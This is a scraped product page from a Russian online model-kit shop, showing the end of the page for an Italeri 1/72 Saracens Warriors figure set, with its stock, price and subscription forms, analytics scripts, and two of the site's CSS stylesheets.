        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/6010-italeri-172-saracens-warriors/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/6010-italeri-172-saracens-warriors/"><img itemprop="image" alt="6010 Italeri 1/72 Saracens Warriors" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/06/91/129106/images/68298/68298.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/6010-italeri-172-saracens-warriors/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6010-italeri-172-saracens-warriors/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="129106"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6010-italeri-172-saracens-warriors/" title="6010 Italeri 1/72 Saracens Warriors">6010 Italeri 1/72 Saracens Warriors</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78947-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 088 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="129106" />
				<input type="hidden" name="plugin_arrived_skuid" value="78947" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">6010 Italeri 1/72 Saracens Warriors</div>
  <a itemprop="image" href="/wa-data/public/shop/products/06/91/129106/images/68298/68298.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="1088.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 6010 Italeri 1/72 Saracens Warriors	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/fonts.css
body_size: 441
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:900&subset=cyrillic');

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_REGULAR.OTF');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_BOLD.OTF');
    font-weight: bold;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/responsive.css
body_size: 2464
content:
@media screen and (max-width: 1158px) {

.align{
	max-width: 98%;
}
span.moreItems{
    text-align: center;
}
.inner_menu_container{
    margin-bottom: 15px!important;
}

.modal_tank_img img{
    max-width: 100%;
}



.item_container {
    font-size: 0;
    text-align: center;
}

.item_container_small {
    font-size: 0;
    text-align: center;
}

.item_one {
    margin: 0 15px 30px 15px !important;
}



.category_container {
    font-size: 0;
    text-align: center;
}

.category_one {
    margin: 0 15px 45px 15px !important;
}



.hat_logo {
    position: static;
    margin: 0 auto 20px auto;
    height: auto;
}

.hat_line{
    margin-bottom: 20px !important;
}

.hat_menu li:first-child{
    margin-right: 16px;
}

.hat_menu_container {
    background: #052a51;
    padding: 10px;
}



.offer_wrapper {
    background: #052a51;
}

.offer_section {
    padding: 60px 0 80px 0;
}

.offer_controls {
    display: inline-block;
    vertical-align: middle;
    font-size: 0;
    text-align: center;
    position: absolute;
    /*bottom: 30px;*/
    left: 50%;
    margin-left: -140px;
    width: 280px;
}



.prefooter_section {
    padding-top: 20px;
}

.prefooter_container {
    padding: 20px 0;
}

.prefooter_logo {
    position: static;
    margin: 0 auto;
    height: auto;
}

.prefooter_menu li:nth-child(4){
    /*margin-right: 20px;*/
    margin-left: 20px;
}



.inner_hat_wrapper,
.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
    background: #052a51;
}

.inner_hat_section {
    padding: 65px 0 40px 0;
    text-align: center;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section{
    padding: 65px 0 5px 0;
    text-align: center;
}

.inner_sidebar {
    margin-top: 0 !important;
}



.have_questions_or{
    display: block;
    margin: 10px 0 15px 0;
}

.have_questions_button{
    display: block;
    margin: 0 auto;
}



.buy_click_title {
    display: block;
    text-align: center;
    margin: 0 0 15px 0;
}

.buy_click_form {
    display: block;
    text-align: center;
}

.buy_click_input {
    width: 189px;
}



.product_slider_nav {
    padding: 0;
}

.another_products_header{
    text-align: center;
}



.social_login_one {
    margin-right: 10px;
}


.catalog_show_first_title {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 15px 0;
}

.catalog_show_first_options {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 1050px) {

.ordering_step {
    margin-right: 80px;
}

.ordering_step:after{
    width: 80px;
}



.step3_payment_one {
    padding: 10px 14px;
}



.step3_promocode{
    text-align: center;
}

.step3_promocode_title {
    display: block;
    text-align: center;
    width: auto;
    margin: 0 0 15px 0;
}



.catalog_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.catalog_misc_right {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 950px) {

.hat_left {
    display: block;
    width: auto;
    text-align: center;
}

.hat_right {
    display: block;
    width: auto;
    text-align: center;
}



.offer_slide_img {
    display: block;
    width: auto;
    max-width: 540px;
    margin: 0 auto 20px auto;
}

.offer_slide_content {
    display: block;
    width: auto;
    text-align: center;
    padding-top: 10px;
}

.offer_slide_content_inner{
    max-width: 600px;
    margin: 0 auto;
}

.offer_prices_container {
    padding-top: 60px;
    transform: none;
    position: absolute;
    top: 0;
    right: 0;
}



.subtlety_main {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto 20px auto;
}

.subtlety_main:after{
    display: none;
}

.subtlety_articles_small {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto;
}



.prefooter_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 15px;
}

.prefooter_right {
    display: block;
    width: auto;
    text-align: center;
}

.prefooter_right .adress{
    margin-right: 0;
}

.prefooter_menu {
    padding: 15px 0;
}

.prefooter_link {
    padding: 10px 0;
}

.prefooter_link:after{
    display: none !important;
}



.inner_sidebar {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.inner_menu_container {
    text-align: center;
}

.inner_articles_container{
    text-align: center;
    display: none;
}
.inner_menu_container > .inner_menu {
    /*height: 0;*/
    display: none;
    overflow: hidden;
}

.inner_main {
    display: block;
    width: auto;
}

/*.inner_menu.active{
    height: auto;
}*/


.social_login_container {
    padding: 17px 20px 1px 20px;
}

.social_login_one {
    margin: 0 15px 16px 15px !important;
}



.step3_payment_one {
    padding: 10px 18px;
}



.filters_container {
    text-align: center;
}

.filter_one {
    text-align: left;
    box-sizing: border-box;
    width: 260px;
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 15px 10px;
}

}


@media screen and (max-width: 900px) {

.modal_window {
    max-width: 405px;
    margin-left: -203px;
}

.modal_tank_container {
    display: none;
}

.modal_window_container {
    display: block;
    width: auto;
    min-height: 0;
    height: 400px;
    padding: 30px;
}




.hat_search {
    display: block;
    width: 280px;
    margin: 0 auto 10px auto;
}

.hat_menu {
    
    width: auto;
}

}

@media screen and (max-width: 740px) {

.map_section {
    padding-top: 0;
    position: relative;
}
.map_callback {
    margin: 0 auto;
}
.map_callback .map_callback_line:nth-child(2) {
    max-width: 213px;
    margin: 0 auto;
}

}

@media screen and (max-width: 700px) {

.subtlety_article_big_img {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
    max-width: 310px;
    text-align: center;
}

.subtlety_article_big_content {
    display: block;
    width: auto;
}

.cart_table{
    width: 700px;
}

.cart_buttons {
    padding: 20px;
    text-align: center;
}

.cart_more{
    display: block;
    margin: 0 auto 10px auto;
}

.cart_end{
    display: block;
    margin: 0 auto;
}



.type_table_wrapper table{
    width: 700px;
}

.type_table_wrapper::-webkit-scrollbar {
    height: 15px;
}
 
.type_table_wrapper::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px #25486d; 
}
 
.type_table_wrapper::-webkit-scrollbar-thumb {
    background: #25486d;
}



.buy_click_input {
    display: block;
    width: auto;
    margin: 0 0 10px 0;
}

.buy_click_form input[type="submit"]{
    display: block;
    margin: 20px auto 0 auto;
}



.product_slider {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.product_description {
    display: block;
    width: auto;
    margin: 0;
}

.product_prices_container {
    text-align: center;
}

.product_have {
    text-align: center;
}

.product_dont_have {
    text-align: center;
}



.ordering_user_type_one {
    display: block;
}

.ordering_user_type_one:first-child{
    margin: 0 0 15px 0;
}

.ordering_user_type_one label{
    width: calc(100% - 30px);
}



.step1_input{
    width: calc(50% - 3px);
    margin: 0 6px 6px 0 !important;
}

.step1_input:nth-child(even){
    margin-right: 0 !important;
}



.step2_delivery_container {
    text-align: center;
}

.step2_delivery_misc{
    display: block;
    margin: 15px 0 0 0;
}



.step3_payment_one {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0 !important;
}

.step3_payment_one:nth-child(even){
    margin-right: 0 !important;
}



.catalog_show_first_option{
    width: 200px;
    margin: 0 15px 20px 15px!important;
}

.catalog_show_first {
    padding: 25px 25px 5px 25px;
}

}

@media screen and (max-width: 600px) {

.partners_section .block_header {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.partners_nav {
    display: block;
    width: auto;
    text-align: center;
}

.partners_one {
    width: calc(50% - 20px);
    margin: 0 10px 40px 10px !important;
}



.contacts_page_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 20px;
}

.contacts_page_misc_left .phone {
    margin: 0 0 5px 0;
}

.contacts_page_worktime {
    display: block;
}

.contacts_page_misc_right {
    display: block;
    width: auto;
    text-align: center;
}



.ordering_step {
    margin-right: 20px;
}

.ordering_step:after{
    width: 20px;
}

.ordering_step_img {
    margin: 0 auto 10px auto;
}



.step3_promocode_form {
    display: block;
    width: auto;
}

.step3_promocode_input{
    display: block;
    width: 255px;
    margin: 0 auto 10px auto;
}


.step4_privacy{
    margin-right: 8px;
}



.model_one {
    display: block;
    width: auto;
    max-width: 450px;
    margin: 0 auto 30px auto !important;
}

.pager_container {
    text-align: center;
    font-size: 0;
    padding: 20px 0;
}

.pager_numbers {
    display: inline-block;
    vertical-align: middle;
    width: 265px;
}

}

@media screen and (max-width: 500px) {
.advantages_container{
    display: none;
}
.modal_window {
    max-width: 280px;
    margin-left: -140px;
    top: 10%;
}

.block_header_group .block_header {
    display: block;
    width: auto;
    margin-bottom: 10px;
    text-align: center;
}

.show_more {
    display: block;
    text-align: center;
    width: auto;
}



.hat_left .adress {
    display: none;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.hat_phone_container {
    margin: 0 0 20px 0;
}

.hat_left .callback{
    display: block;
    margin: 0 auto;
}

.hat_hello_user {
    display: block;
    max-width: none;
    padding: 10px 0 0 0;
    text-align: center;
    background-position: center top;
    margin-top: 20px;
}

.hat_social {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.hat_favorites{
    display: block;
    margin: 0 auto 10px auto;
}

.hat_menu li{
    display: block;
    margin: 0 !important;
}

.hat_menu_link {
    padding: 6px 0;
}



.offer_to_cart {
    display: block;
    margin: 0 auto 10px auto;
}

.offer_more {
    display: block;
    margin: 0 auto;
    width: 190px;
}


.offer_prices_container {
    width: 100px;
    height: 100px;
    background-color: #438fde;
    box-sizing: border-box;
    padding-top: 27px;
}

.offer_price {
    font-size: 26px;
}

.offer_old_price {
    font-size: 16px;
}



.fcategory_section .block_header {
    text-align: center;
}



.subtlety_article_big{
    padding: 15px;
}

.subtlety_acticles_one_img {
    display: block;
    margin: 0 auto 10px auto;
}

.subtlety_acticles_one_content {
    display: block;
    width: auto;
    text-align: center;
}

.subtlety_video_one {
    display: block;
    width: auto;
    text-align: center;
}


.prefooter_left .phone{
    margin-right: 0;
}

.prefooter_left .callback{
    display: block;
    margin: 10px auto 0 auto;
}

.prefooter_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.prefooter_menu li{
    display: block;
    margin: 0 !important;
}

.prefooter_link {
    padding: 6px 0;
}



.footer_copyright {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.footer_dev {
    display: block;
    width: auto;
    text-align: center;
    margin: 0;
}



.contacts_page_misc_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}



.type_input_wrong_message{
    width: auto;
    background: #25486d;
    text-align: center;
    padding: 0;
    left: 0;
